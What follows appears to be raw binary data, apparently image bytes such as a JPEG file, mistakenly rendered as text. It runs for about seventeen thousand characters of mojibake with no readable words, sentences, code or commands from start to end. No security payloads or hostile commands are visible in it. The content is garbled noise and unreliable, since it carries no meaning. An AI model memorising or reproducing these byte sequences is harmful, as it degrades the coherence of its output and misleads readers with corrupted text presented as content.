��4!�:�ex�0��}���:�A��鵚��0?Plde(H?N7��̏�o��~����0��阼�&d�4��ED���+�k�,@@;�嫸�v�CF��o�:��i��{-��ī�bl����������-��Sҕ|�'y�E/^�����,��E,@�pp�i<.���Չ�Շ->>Mw/m�0v���#غ�)C�'���:�h��km��Kl��BtgH�p�"gі�|�s��"��� r�6����ٽz�S����X�����V6�����Ǭd���ǧT�=ŤN�r��F**A�@yo�c{�C�Ӎ��3#���na�i��m;2N���ofjd��̱�ܹw?H� +f��h��l|��M�C��dѵ
ok���?Ȳ��~;Lly�jcԋ�wd�m|��_M� �ʰ)�.����~/�T�V l�d{U���5�_h�s�
�=̧&�G�u,�1��B�&^�O��͢�FV�m?m��*Ŷ�ݱR��;�jɗ�n��0	�gJ}[��&�7�e|������-g�a��н�p
���wfЖ����j7�R�=��7:�BՎۨ{��������t�踤�A�8��K�Js_��jfG��C�ZL�}�J:]��*�jfv����+����u|�Гڧ�J��к_��~�G$W��ٚj�����MX���AIh=�Y�Da��PK>g�J(:b�����7�E]���*:�	xW�Y���+ }��L��z�S#���P�&���Llo�=	���b�	X���l���	��f�N�kp�!�+'�����c�2��R�H� ��e�^�ҪQX���2N���c�&B�}���2?=�GG��ͬ��en���W�`%/�R��he s��H!�ڙ��i���J�n�l��Tݩ�B���ٓ�ƺ�p+� h!Q�1�%�Vn>8 �[��j��ʋ��N����@��D�#)���Я6i�Ot�/y��ߦ�0���0�ݬK�f�w���F�7�c��q�a�:�G#k�Υ����V�u��_pNNV� `Pr���+PW۽��2U��ȵe8F7��̏�o��P�&1&�DM�ם��A�rٶ��%�D�#��E���fB�=;4^�M�u�A�_(�%̯jQ���L F`%�֥�#�۔Mx�Ӌ8��'�����+ůA��b�VcmLF�L�~�f	U��15���B���!0.怆�ѬX�6�0l��W7�������F���N�+k�ш�]�g���T�D�ųJ:!J�)����	Q��O��J2�Vo�~�o���ߣ�/���0��0/d��ʕ�j#ld��ğ �@P��߹Vmyt�j����5;XCf�^���6~�8uT�V� F�s��U�N�31��V����":�aX�����b�<�� �4�J��	����0,1Wf  ��{�>#ӠܼJ��̭����E!��SQ��a��rRt����M 7ߪ�U0]�v<jt��/��c*Ԝ@a/m)i�z��^�񙬹���?�#���ޙ��y��Z���B�b��Y�j\��}7��㉕�>��?5�"��GT"�:����,	n@j��T���8�����ͼ���m<�v&�3���Dq��&�	�۰@��L�D^�ʉ�q�n(���|�D:ɚ��s��7��r��7ia�6������A ����Υ��b��Q�cS�8��* C}u��7�����9�k����v����c�
�� �ߣ7�8��Gr��F��a�X5l�;��Z��v�P��kh��j������w	&0$E�l����{~�2����?V�V�d(�1�B��S{�̭v a,��ԯ���D����1����Gr��y�%�d��֚�ʾU)�bZm�з 3�f1�s�Z������4W����v�g$�Z�:7	T�k�"s6�ۙ��q�4z�i��q�@�ve�2~�s�K� =�FzDlp�u��z`A+�bX�Y�6�F����ŪQ�ʬ�7/䣚��s*��'�R��[S�0(�Ʉ�Z���uĤ�FWQ�/��N�	a�TC\d"h�+q�	����0;���`��,<anS��T��J���LC⡄nX���!:�ܵ�'.�f�a�|�e�@��2��)U6bN�!f tΞyr6�N2z�Q���t�U���\ZI6_Ȱld�{��L��Si��1� R� �o�h]��q�v;Љ���A.��`�V �W��Mlt�R�/�������K�l����-��]��S�NB��5~m�ٗ�P~ᗎOa���έA3�X�i��fJܼX�5K;h�t�K�0�+5��7�?��E�4o��ܠ[��VY���q�����̼�g"\����)�Rk^Ӫe�5]���lx����C�`�ofeX���om�_{Bb��gU��V_����D�� �ijٲ� v����H>�~
�� ��\�f�t����r��7`���+�r�cn1ڗ����rO]v�?&�2��AR�ňg @*��n���p��I��@�hj\�3�/�s���VTw�v���,�5�C?�#��	�c�� ������R/�b�2ó5��[����"	�9B��3dIӆ�X\-LN}�m�wT�ж�
���n`�5U�[i� 'O���?(ac9��[~�5cp2�ZWo��M���:]@v�?+	�(�K� 5��wn����0���g�N�jd⥁�h��8��~BKYc�R��z[V��)��Irp>�6U�EŗQ`�'%0���i�m,�s��~��qN���jjw�)�v!G2��r��B�ьt!و#��k��>�a�v�Ӎ����s	���5.r�v\Kf1�:�V)3�ֳPWت�cw|ժ�m^�Ē;�]ΟY��z�9V�)E�@^*����nS�Zp(%�5��Ŭo���T��Y�DL[9'���)Ŕ�h�����s�Q�r�Q�v�n4�r�o�W�]IKh`�:m���a"	�@H�w2��'ҧ*fơ��nP�?A�6} ����~ܬ��v���4��w��7�bg���q�k �&Z�bۙ�1��:�_�����w���(���7�2	]��:�v.��H��m�ʮ�KY}ٌRS����%�Y�v��~�ߚ�ZG'�|GGB�z�m��ċQġ�VlP��[B�4�CV6�"�����Ei�n�28�����0z�3����ܺ�|{>��K;jor��b��P7�J������[��:aoь[0x���3�s�����.�$��,��a.:Re+�L�ٞ�:����k�Z����}�pU����C�a�NO�et׳���Q^5�NM���J�hd�7��S�k�~k=q�+@�P��K	�?er�� 8�C/� fW���e��h��r'��@#y�^'5=���hq,�/_�rѕ�*E8��q��D;�v'�ȃ^�ݨR+����q���p ���Y�C���M���� �yI#8-�h�Ze8V ��靲٥�j�w�z^�*^���S�e� ����q�,22��,�N�?r��˗Cш�2�Ja�~�O��.��z�����rk ��>���)K@h��qN���j�2Z-C��C!B`3�x�r�L�t zoQ���C5�M_��헯��nT�)�-\��Lc�����R������aa�����nt����F=��G�!/;��,�o|#@���k7��s���
7�)ò�ԣ� }ٓ�V9��|�,I�6F[���)^���UD�Hk������F������\��Y��G��& �K���F[,�/�]�Kzd A���*�z�Cr�թp)aVs��3Fc��g��:����l�`�	��	]`U1Gg�W��8��O1X�Z��� 3���n����u5/O��Y��;����^�צ&��'S�+���0�71�e�X5Y����#bPD8@�-OE��.j�V�!J�c�((S)_������_j���e���O`P3?����\��Y��?$c6�)�z���۫YH��7q~���R�E���-bI���#I2�Yi,Opp����6᡿�Zȳ��5)�c	�G@�$0ߠbw�"��8�=+�'S{����5,P��"*���s�O�L]�czr����R�f
Be���`�d�D+u�=�.�j��7�o�9s������7/)�x=3�F�}��x����S-;?��U���~[=7:Zi��S�iQ��N�7�D��VH�ne7��eP�XT�5�He�5�l03<|��6EaS� �Y[������O�J�ֶ=h?�u�nZ7�@".�QQVj<����kS]�������y�/�F᚜a^�,��G�K;���KE!�@t�r;�f���> r��A�D��L��e���&W����\����|�Ӈ�z7i�����!�!H;E�f�W�F�Q�<TLC�֊7/��m0�Nk!`�2���g��?zuz��As�Z��׼eрE-��n�Q5	�h|�`����3p�O����&�'��"� ��%n&a�*ɍ�f���X!�{�ê��;h�dx0� ?E_�%ߖ�C�N�t��c�+;1LoJ��}N�9&�u�� ��nj��=��7u2��r��C@f=�Y��4e�,�u7/]}�Tt����q[s��������{,�j9Ќ{������p�nn w1fw�F����R�@"q�g��ťOsE`C�y���f��l"d�����~$��[=�:w���t�RH09)؆"{�s{��uC76c��3)v�J��m�L�ycɫ�;�&ĩ̠{����Q�.���Co���q1��,�k�/�J�osP��"9h�`��~ܟ����{�B57�f�J�a��F`�#p�Q<qK�z�ʄ�%�Ds�Ľ��e���j[鐻Ϲ����������`3����JF�~��Ȅ��ɐA��?q���PDE�����r��Y�;VA��b<±i�EHL�������7�:�L�DCoQ�ț��G֥��en͏���i�O�hF��0�� �x����Au�T�a`Y�.1\0�-��6����2���wmL����d�̑�1���*�i-��z"bV"���'�&?㛂,1����[���b���R���0Z�:{k�ơ��� ���+��04Sј��?��-J[�#�2�:�N�O� eՕm�2��j�Gm��p��_��������S�el0�/�iR�����ƫ�`f.Ԗ�a�WW�+hJ��ǩU�������u�5.C-���U��[�l��D��"z�&6J�6!��ņ3 �h��a�"�ԛz��}�i{��Y�x�ұ��aE�,B�1�(tTr��*Ҏ��μX��a�F΄&k����������k�����|����2��olSZ�X�t71� � B�2����յv@g�_�f]X��fI�#�!ô2ｾ��K-��Ș��D���7� ��0�6�-�lF��'x���2�n"c>��rh�\%�2���x�R�f쭫7�K]}@���e<[J� !����7��0z3��3Gm�G�=8n�e9��B�/��Ǚ9>��
�Q�JQX��e��X-k��k���KE�`�>��L�Ѐ�e�2ö1��a��Ƭo��ƒ��g��&��=+I1���P�c2�p	�q>$��i�I�ܭ&#q}�ܪ���7��Y%\TC�a�3��Up��э����ly�dRP�Tx��ua	�,`]�5� OM����F�	�=��T	c��Z�W�M�u���Ƙ��elRZ��.�c1)��U�7mb����Ǹ���l�rf1�H���O��fHՍ�W��[�l��D��B?�A���a���������Ę�Cf�����
�*k���g�1�p&%-]�ޚ�z�V�1�5��P�՗L#}X�ٖ�08�-�z{VWd	m��6_�R|�p�{� ���^"��u�"��p�}�o��+�Z+��U$�d��>�8{|�~�>��{�)���Nͪ���US�mf�U������n�Sz������+�i-��z3��#��0�ar�-+��&�ꊮPk���!��&�v���Y\u4bp�v}:p�ږ0@S�!=��Yb �"FgVBta�MMA���G%��N����Z&38�Jұ.�g��5�?�K-
�G*]g%�0A3�RM��9��������bP�Yn#{VV"�q:&�e���ɇ�}���L�����I]������gs��3}����E�%���C�L�F=��mD;��7,�@���<�ch�}����X.��QY'��Ĩ��I�����T�L�:�z��øێ��������ѭ�P}5�	�{��N�nW�T���d-���=���u�[+r�Ɍ6%�j�MKZ�5��v���R��+E�V�ܫ1��������+mJna٬�]u1sRռ���-��b�M���v���ƒ��g�N�!X�/ݢ6�g�����Q�	��ɉ�E?+��9����I����H�R�*������%I�fPef��j����w.�24�]X���7�U�"?��5����ч���}L��t�+P�G���zu>�����8����<�a3BՌ�Z� A����=���!Q�����d=���"Wkc�tL�lS�n: w��#�fI���+�i.��z�0u�>�X!��?�����t��hخ��!�hmyb����j ���76�`�ƕ�	�Q��uq�')���7��&u$jn.-��D1�c��J�n�}կD��eb"��u��F0��C��&QHA?�e�[U_c��6��$�c�@��q]΢���s�"p'�=~�pk�쨞(_ɢ� m��7�MD�x0�����=�Og�� �F�����W��]�l��Cj��K��Ƒ|��� "��>���=��]ٚ��Z����L{Ue������.����b�V� n��*��і����95��^^u*��{aX+%M�!�'Y�����@te.j:�)�a��f&? ��D��84��-�9W��;k����� @�M,�ԥ�0NG���*vը�� %X�˳n)��c]�ƛ�2����2�����X�C`"f�7�W��]�����|�x��4��� <�����UW`�yYG`��X|UC�#�n�5�Δ����9�p��Tq�-���{��7_A��+��:�K�4e�X��S�/� �`�!��r D�{7�1��������Qx�F?ĽK A�`�]vXy;	P/�J)5�zΉ�Co}O-�V�.ȩ�����%w�1�	��p�F��q��?V���������c��߫�v	r9��#���Y��
� Ƕ]n�|��θ��n��ī\��ۖ��yi�V���"��>����7������m��|V�����V#P���̺�}��!�
��p�өb��+H �i,"4��}|2�M��Rx\��L��k֥.���50�~g��喪������f8�H���:k�A�FEݓC~�2�� �'��b���F��U�Ϟ���T�el����[���D��.���>6��3��5Լ��4�~k=qA,m̛�G�YgqGOfd���+�\������r�}�9-�~��ԗ:cdd"���wi�T���ӊÏej�l)g'��B�-��_5B@Է���e�[�����今�g���:�r��^���#^��"t1(�g���-Cdr߈����(��j
����TV�{���-�5Z��Al���o��M�7|7��!����6�vTyJl�߼V����Φ;���ƒ��g�%\��2ʈ��]����h���J�^o��}�����ql�t�[��X4X�8��i,� CԚ���l"����U�l�f���of,�"�\����re&��V�G~����C�tD"k�R��GN&j aX�ac��511���:��Ƚ�T�$sJ֕�fٛ�T�0�H�D�ϧ�����i6d  L�|Uҳ.:)�<�G��6�I�p�D�X��`О	o��m���	s���Xt��WOQi�F+��Av �t���+��N3�A:�w���Y����-q�#��>���HQ���j&nE��Ǣ�J�]�`W�d��6?��j	�`B`��w�(�����1E[e2�hh،'j#�YH9���ֽu�;2�kqF�� �"�4 Ѝjʫ70"��j >fM�j19���U_�]>����\Q�̎�Wt�"Ǿ��]1k�b����m�Q�%Wf�h�(��;��O���Z�.���vF�����z��n^R���x��;d�J�1�12��u:��>��K� 5��?G�@��̔�Ѫ���~S��ׁC֥� �Bg����l�nq��EX58�[mT�5��d!a�|v�gB�k������#�W�����T�����*s��׮���1���!�.L�f�l�`&-KZ5�m�eEm�P;j4�E��O����ݒ�����4AϴơP��Z��z�-_m�k�?��o��n�&+���ַe�!�`��2�i[޽�	����ݦs�������[x�`i��U4�lB��}��J+��y�r3�k���2��F��i���o�DE�`Y������X5��ԋ��S,�P�l8驳��|��������^<�̄�+bϥ���5���!3ss����ʰ� �����"���X�^�@۾U����*y7���� ͢�/�R�����Y-��WF	�:mB*�-H;Nx�.�	�����,Pa��U��_������,�ڨ���:�F�֥
��Ug�� ED��B��=)�m�p���-��ܪ����/��I�#-��y���a]D�0��x|@��⑦l\kG{�(��Q�����vOQ��Em��4}�����D�#�F�	�_�'�P��� �4�&��vϵΨl;n�\������A$s�?�74Yf7F���Lj��jqSP�B���(C�%�ƾ���|��w�U��_����ʶ�u,�̸ˋ�Z�.�c��ns��[ 0Z�ϹH��x�;����r�[��{����Ϻ�J�b֪{	�p�	�A�n�u<��r�"^�5ؔ۹oG{��O�Rc�H;�79����F�Lt�`��K~N%cH#�)������=��.vmU�H������W�N�N:���F���k�k���ưG�fs���hB�ee�B��_���W�I�����w������f��&-���eE�<�l>=����q�y+�>�����#@ צ�Lg�Dj�ǩ�880^k�i?{u\ZU�\��j���X�� V�Q�s9�1=դs5�]��kUJ���vE]á(��aƜ- J���&�!0PLls9�>>���O~�}�o\����ē#���[�?!M�j��VI@�#��-5����(�2�����9MBegp�"ЦPC��L���+m/J�7�R9�3���<�z���4BJ��c�&ΧF@���q[1e.��A��V=�~<^�[ 6ׁU�"B��� ��b�=�&E��9c܍��nnü:PI��*HVbē������ߢ����U����#[�;��noP�>��q�(��ߦX������?��v�ѥcB(���A5�QI ��N~ࢍrm��/ivGD�K��>0�jq3P)3����X�v_��%u����'����e/v�����_�]4��u�oZ�z��&�Ӗ�d����)�-��&����Ov�58�ЙwW��,�Y����_U_������J�S���	
Կ1ۃ͟Rg2���Ge���� ?ɜ�"X �@wny�;D6�xPY����w����Mϝ�]58^���Ke�kqJqʎDܝN@Nk9lĎ{Bs�������Eڈnp`�xm�&bd����5���̪�	7�
��7QH�F�gQS�	3�M=�a�{��r;����UH=�+5+�}�A�.�x�>�s#�����a��`[&����pjU�5
�8Ĵ��b��4D60��n;AlKDG@ڛ��]��i�����Z��*��9���2�f>���
�e��jT��.5�WsZ��By�f��*`�'f��^9�Ϲ�y������W.�����k�L�5�jq��C� �Tg:�El�7���5SM>��2��Md#P}T�*�O�}fUe��N���bdcd ��lA0�)��K)�<	�Bc�c5d�+�Ok�US��! 	����V��}��C/!S`�W�,I���vH��l�c,О��hMB����c���� ��f���o�������c����+ޣ�^>� P��Ǩ~�S���_A� z1q��啓�����7eٷZ�ǿ��CS'�����2���ыC4��j�S�jUW�2��[)���1�S[cvd���X��-N[���eb��o+�������`)�L��騱[NM�\�ă�Xw'#W�!BqA�#�x!yh,c�h=�V�:oe ���Z8�0�c���Z��U��\��?/��[�W��8׏�l,�6�k	of����ܞ�s~����]��/�nGT��R��-�p8��y�Hr�R�lF���y8���i�5̟�n���*߄�g�_]LV��J�#ڴ�{om��n����B[OU��Kk��lE&]�A�S$ٝ���v���[�2b�J��.�V���ȷ�i{L�B���V�baPlqi@B�?���I����V�cT�kr(<�N�_�ʼ�l}x(D*�lb�ۍb5x=~�"����!ɔ��(�b%��1��*����Bڞa!F�GP�(Q{1���ĳ[��L<���8��ú(ȯ�l�q�n�v�)�5̟�n�Tc8k�uo�3R�m�s��* ��Z G��b���z��8J�uU��A՘����%܇w��=K8On{pױDT�M�5!���껕�6� ����y{�[x�)@#�b� 3�ס�MDmE�9�����j�l���+�ou_�]��y[;������r�Ȗ0�y6OQ�v[s��������/ɢ��܋�c�q��Ga��_"j��:��hg��3�hǳ��"?I�e�2���ү�(ǭ��� �Xi����K�n����?��i_��m��+��A�nP�J餓��&�hG֧�Z���Ͼ��r�lH]v��58�D`�Z�[CS����/g ��L����B4/�����P�#^��4�R��б��-�-!��b�����=�O0e�m���u�
jW|��z$�Q�;@a�U�۲�1W��uWrR����X�k�9�����Z3ΡXk@� ��,'c���;������4Y�Z�9�?��^ِ�ʡ��c�ue{E�B�T�{M�eu����'-Bwf�����wRfڇ������Xփг&�4�ų�c�Gl�+.�[;3���K�8�Ԩv���������55����\�]L�(2���=��7��Q�;���>`'/)�ی��F�� � y�]�b����f��u��q�ݐ�z��t���`�����uⰝ�s���S�C�hK�.C�=�r�;�TN� ��S�=|"p60�Z΀�A��X��P�%`o���>I�a��x��8�l��Xlw	��,�C��}KU-
1ؠ�ix:5��_W��a_MzW٧#-�&��L��h�:>� ��b2{gS�- c9�f���}�&cd3'�En6Qo�6�[�%A�֬���g��Ԗ �ew�c�ر��V��&%@k|�����[��6w�!� ���N��˚iP��"���w���"=���q��7���Gb�`}����ۿ�YI��~���BX�N�R����E�V<`>�+�A��N*���֑R���`w��B�de1��'�PO�-�@ 08Ykq��FQ�@u+�/����{�Q�W'��-PjÎ|F�c?��$*jcP���"�~����8V�[e�\֡e�27$w |� ��Q���M*�a�.a&n���>�~`���Ò%v�e�2�츊4�D���������lp|YK/�[a�Ƃ�y�1��_����yа������u[V�<�=����#�7��9�Ox���K9x�fK-(��*Ь�u�Y�����
L�)�EBXNNS��y�}�D���ﹲ��#D�i�6�#㲚Q�KG�3NZ�o3���a%*Q��6�����}<b���EHW�79˱���*z��c�A���-O&� WfН����P�P̟���g3�D=C:6~Q�����?%.�M���B��h�V+]��Pu�n�|�`�#("=;���EYm꽧��t-x��MGBN��\�v�Վ�cԬg�-�gb�m���%_R�U�� %]t
��띷e�!ׂR46Zr�E�Y�o�����3�qٚ��0��������HDmN;���Cz`u����E��Y�r1��*uKU�C������tiqa+���+X�y�1�k�j�����A��,O�[��x����8�Ky� %�v9��mwZ��ó���)�9���v�\���W�2�#��>u+,�w]#�����;�J(�jV"9Ra��Ʉ4�f�؉�d�G.�sA]c���o�) l����ȏ��"�C�'� 3�+5��9
#�!
�:��++-�,�VnW_7��z��B�$���=6��Ԡ��Ϯ�Ɏ��q�u��>U��� �/���fЖ���h��Q4#������nJ�V�yV��z���#�&�Њ��{�*��f),�|
&���nkԘ��ۨo�"��ߨhohY�U@�̒�l���B��x��c�&3s}��Bl��N=�7�n�7���X�̙���0�F�F���P#b��bz]�1��&}� ��h���� ӾZT=�e����ߠ0z���  T�A�n�0�A�X+Uf2͘VYS�㸕���=�� ^��lzo�cG�r��5���@O%���1������<�a/�(4LـD��nB{�)���C����1��
�#/A%�4�����V'R����q+H*�u���B��0�'Bg#�s�" v��>��'Qλ�w�Ɔa�H<A�,>},�ķ�>&(؏�]��o/�������E���!��`�"�C�`��,�=)�t���>��Y�,�"���_��AS����J���ă���� 5     1 !A0@QR"2�PBSaq�#3`r������ 	? � 潅� q1� ��� c1�7���  �Q��p��c��X�z�K�Pz`�x1���;� �;�<5Lz������� �G�;~'�;���͑c�vGw֭K&�si�򬊔�ӯ�Gw�]���O�c�=b�x������+�ⱶ�׮�Gw�h�,�F�Tc��Φ�x���]
�~-\��������F%�ܻ�[?�l�e���'��Ej�-7��F��ȍ���J�Z˱���߬�G��X�������4hř�1ռ�JJ�X�M�&ӕ�IɌzd��W�'�-	o��Vu�\��1�L{������x#��颞���UͤvX��Z��G�s|�Bя��G��n�d:�ҤM�N��X�W�.�7|P��xD�}
��~&�z��ᬐ��/]K�;ӓ�6I�ً��W�F"�������[�B�UQ�� ��c,R�E��K�ɻ>��^�]:r6F�3��=����t��<�1`�Z�z��^�UY�.��� ���ve�;�|$�e�^G�d"���5�ǬYf��V�^�#C��$&���<�.����,J���X]�E�4�C�`��^��<��y�],�ؐ��헋����ZWR�d����6�H�������+B%�ϩoQ�x-Vd�]Ш��>5��?�U��\�|��x?r���4(�2�*Ʒ/�?G��_%�h�4x��#g��#���sW�H�s,"W�z�J{��D�-��쇥r:5�v�aQ��d�25m��:�_����#�ظ��=xf�6Y�����;��_�dx:de�������b�1Ӊ-� %k�c�'���y�:Һ��_hwY��	TTpU�vR�UlY�����>;��l�2�/cH������.l�����%snR�Ւժ����>G����k�j����Q77T4���vg�-K�-ߧqzv5*ٟb�E��F�q�a�=����?��!fuR�QX�����_y���=�+��|��EڮW.w��=���UjŅ�?Դ�6{��t��FX���-r:�kÅ��h^���6w��q�<���t�A�ޯ�{��h��Ŗ��J����ɸ�f�׳��JDBQmH^�,��.�T�׉7H�|�~�?R.��5�UY�P;�� ���_y��{8��b�3� �%����B�u����H_���i�S,�2�4)ArW��a���v��c������G��w����y��/r�����%Lo������4:ˈ;�W5޸-F�f�"5g�R��8Q�82Lt[Tz��ɡz�G�V��`�7h��7T�Lv4Rte��6��� T�������~�9}�D,^Bm�5T�D�K��c�r4Q��L�K�w 促��-��"���H��tj�v�rnȺ/��B�/Ce���>1tC��U����zN�� n?G���o%ʸ����В�U��	w�t{�	� "����U�K����"c����4ǆ�N���<Y��f�!�$�QWjgg�D6�I��g���&�n3�5�v�_�����y����$S�^ʗ�#�q���4�V'Z$���Tt��!&���áS�$�7��S�QXI]2u���t�4�e��cO��n����e�p�F�M��?n?G��������<n4\���l�B�T��sX��5q�R�9C�8ͯ�uh�iS�F�4� ��޹��g�P����+�/'D+k� ��P.�oۏ��/���rǖ�=KaZ`Ɋ���Q�P�\6G��ɥ'���$iA��x�A�N�y�� ��9wt%�8ȜYLn:�1ջ�z&,-t��7T�\߷��_yo*��u�2�sX�
���^+��H���.|�swC��E&M��$HM�P�$����GU�O��s���I��#�'��M3����������q�<���V�F�E�ۚ�(m��h�6�܍x����<VM�����zr[T8��F�L�?N�\���ö���&�/�����KE��a&�|����v�𕿱��MpgqQ�������H�g��>}�u��:8�ռ���˺7y|#�y��'a�� ݅��� �Gj�caѬ����oQ:����Y�]��ב�3Ƶ>���Y�#�y��&�#��/���ϔU%�d\��dI��؍(��j���Ax�����Xf���S��~���G��G�\ύu�}X�DZ����>g��cǸ�%�ǩz�\�_�r�쏗nN�+����ɠӖĽ�n�\�͞G�����z�zC����Y}���=�Z5�G��tcs�!��~g~M��΍$=0�Zz�<"y�3�,d\�G�SwD��M<Q^��������#��c��m����,��������>��
��~�Y�ѓcE0x�LW�^��:��C%U�/M�֢��|"y�m��Իʈ�����.��#������V|S��/��o%�<7G�nEς�o����n�u��c�mA�g�G�ɪt�Յ�C�;�l�u�<�"��^܈X*�nW�<�Z�TW,Ǔ�!��g~�Ǔ�5rz0d��B�������x���VZ	�]�%$��.�+�����}n�}�q����8dd�U�VDh�|6/��O2ъS�;��)^��C�\��E���=I���&4(�%:"�IvBp�1ֹ�Q����G����]EB�>�>���y�"l�&ɪ�jEm܂��#�O����`�� �(�}|^�1���N��O������|����G���e��ͺ;�.�k��E^��O��-Q򎜛?�<���Q��K7��e��*��Ӥ�G��>e�7Y_W����1՟�aܶg��G����o�ޓl�����OQ_�|zy>��.��o�~��]��-�c�6>\� y>c�乥=���snc����at`�w��.�u����'�f��,��}9VK>k�gn��f��wlo��WF"Ɗ7�����-F���۲��r-Qu�s�a���+�GQ�vʰd��&�\�y>c4C�6QS7l�SE�%�47j���+|�y>S4C�1S#L;�Ȩ���Ezڿ&��dtc�����D�'R,T౾����n��|o�텊*m�nXcǈ�T�d����G�ʈ!Pf��=���t8�L�B��;A��>q��n����� �����+�R8%bM�V�	I�������,�(�y^G�"9*�"^�&���btF�����|��~b�dk��[Y�OHƊD�XM�8��(�4���o-�x���<S�q�FU�6R���RHۤZ�Ӈ��Z��x&E��Ñ��E��x�����Ȳ#]��B�BMB��C�G�#��䮍b��GQ�nȲz$@C�< �NNP����h�3��$�#����7�l�T��sU��؍^툥7�H��vv�%i�!rtTܒ�]�K���8���%?�S��
d�Zg�G�Ƕ7�vnW���*��Ʒ+\5 �����U�U8�p�wy]X����FLMbl�/��#�r�e���H� gʤ(�B�E���E�5F�UH��V]�e�4�EܕX�M!����������c�.K��9eo�+!�B�hb��l��t'F:�DP�$��\�<�ԝ[�D�����!s�_y�-���"h�#��8t8�U��\����PlZ�BE|�(��;��!`ɲM�����C�W�جaQ/Lw̄.���G�������B{��.h��bL�B��A��E����-��r���!$��'#R"��%.%�Iz�;.Ɣ5��T�)Iv8>��j��|���:p�m��r���YQé�g
��'�u�{F����x"6�~���<#DG�'��꘩�#�r�Ϫ&���r���Oor���C�j�aR#����y��&����>����B��˽F]�3�G��j��
8iPh�?J�E�9����}�Ӱ���G���!`�'�%oP��1��d�탢H{ە���͸4MJJ�XEIv�?���Ǳ헋)�"-.�؅����x��%��SD*�풣+$R�%������)�F�V,Dc�ꉴ��d�,�#G�ԅ�Ւ���"$GF:�f�G�K�Վ����XX�ŏطD��ʅ����|�Q[|��+�*E�a�C�4�/���HU�J]Х	mRI��x#�%�CAQ��t�2k"��FG��~ם2LX[��K�Z��G�%�C�?Jth� u&��7礘�Xx!h�ؕ�̵�ؕ��̐�����o�yߴzD�dhN¢$�q⹰RT���g�̋gd�ȳC�3A�U�ń�:�HX�tO�ESU����F%EVmvʳ1<&F�T8�5#�о[P׆��t5oM:5Ⱥ-�+����Gaa~�tol�˕6A1�ID
a-p�N��tG�xn�vMPtU�5V�հ�c��/\�ٶ(U#����6pN� �#�p�вB�Щ]h;$ORK�1ԩ&<��=��Q�t#L�Pۨ�-Q�o��vC�l�Uc}�:D��<�xD���L�z�P�*�!��X�y]���D�<$j��w�2�&[�/�,L��ʺ��Ctc��ĽU�;"���"Ⱥ�$S�XX�KuW�t!���.ٻ~m���� 3   !1 "23A0#@BPQ`$a4pq��  � �W�� �M�c<Q��� ���+Fh�p|	��(��,����0.����3S]G��N�1N�{�>롛=D5� ��+j)�?î���776��a����s[0	�!驹���c9E?�	:�w5QL��3PA�BӔ�	������?� �0��o�� �L��]M@ 3C{�/�	�����t0����A��+��t=��(���'Ƀ�� �0�D���no�P�7��`�?�U�ò5�u�!0#_3�Wf��	�`�?�p.�yhYG&$��4z��w�!��bh8�IM����\�������0x�>�6c�3)�����>9#�%�ۢC�!�4��QcA��a�(�P��M��V6&r}�������� ����̗*;Y� ;����	��#A��{	��Hs)#z5� iD�'cW��@؞���� �o���G����.*n�Vg�s��7y��\j��[m#SP�5�*�3� &�?Q����Y�Fʝ��齖d��]j4+�jj?c����B]ӝc��@�bsHYw��� ��k���������X�s�b��Q���OO!Sf�Rbۨ�L#bd����Sl�vd���c6����m&�d�%yU{����J��o����'ڿ퓩}ڕd��@*-�l��g������-k�� 5��Vrp3qZ���8�n�L�J�F�gvb�cw��h��b�Q)w����Փ����K��� {D�����~�b���2����7�r��r�[��T�#R͡�VA9%�|{�di�y�;�6u,Q�k�ٲ��߹O�ПL�`�c��T�"}�GLV��� {D���2���n�b��&06Q�Z������̜�Gқ���b���6��+�'����
��X��.�X457".E�&/�a�f���V<�{gsԿ5�	�f;i����{D���u]o%��Õ�b�� ja�%���f �-�����,0��a����@�Y����,��rN� �D(��MP���ȘZ��^���m�bC��C��X���n�L�Ec%Ͻ�� 9�g�(���Ez7Rk@�	I]Ư���?� t"�Ԫ���#�#�c�]��z\�B��{�q�`J+��j!�����`Օ-�RѱTA1��r�� ڳ�<����,��V3zQ形� ��� C����Ѭ}����� R�==�Bt`5���GbA�"&#�Zl6U�>��5=ϫQ~�,�`aG������S@o�2�f�������k?&M�Ͳ�MK��:�דn=ʌ���� f���Ɵ뽁66G��	��:v4��ů�.�����2EbYb�tI�;}Z�7��*5=!����Z ��xh:[hA�>�S�nJjw?���Э�KԂf(��_ZFS+�X���{+�� �H܄N��g3|��ݟXI�C��6$���r�0��R{V(Í%��古k���xa��w-��Bf��[l�^J�V���=����L�Հ"
�d�m�Y���ur�u[eM�NR٠f� շ���ư/����v���:�����]qr��U��k�h�8'��Yb� �X$�P����VV+�Fa�F���X�9,���ƀ�L��X"7��#N�Fx���k"��;�J��Ҝ� ���in&�nSa�ȥ�s���c\�;�� R��d��'����
;KrW���~͍��V�u����+��kA���K��Iʠ���K�ǭ��3����\� �&:o O�+��=2��D�?F����Uܯ��qf���à��å&]�������gU���XƢ&��`;�؁ÃY�F��yS�����2���&@U��w�U����#\�岓����)�+��M�~��ʷ��%܁y�a0��c�e�Se�{ϟkY��WV)�VҢP�.��i���H@R��S��Ǯ�[�.ܦ��B��ڃ��P�#�90ـ�"<�F��ZȞ���1Qsi4^�w@��C)]�r�5����(K�J-5>��u(��̟��7	��<W��w�-l�)� B��d��W�Oh]�3�����C�s�
�З�5l�v��e��ʶ���S!�rIc�}���qN(
���}�QtVc�PJ��zl�E�}��v��{W�x���a�
�C=>�Ob�:���GmY���xh`O�� "7�`DmP�sX�r��,1Ѕ�pOo5�R��eԻ^���^12�dSFg�}�:��s{�2X�g*��r�h� mߚ�W��m�Sb[�A:������ uJ��f�U-z1�R�F-�ˑ�I݆ed�R��:�I��eDDa5+�R����u�c�2��a*�����ц��b�jj:+�X��jфn�s���)%ǳvS�..X�!����Ȏ��o����*!�f�͜�LsOs$��p���M�)[���<#�Ld��.��F}�٨��mF��W~k%?����m%��,��(��(�Bo�j=��/�x�&�e��hV�����o��k��~�9lxI�㼲�xq��j���Ÿ��Jޫ�o��X����v=�]���;ɵ�#g%���������s#.�C3d��ꗲ-ֵ�����U��-��I1;��K	Jl�P�0�n���}ONr��si,B�
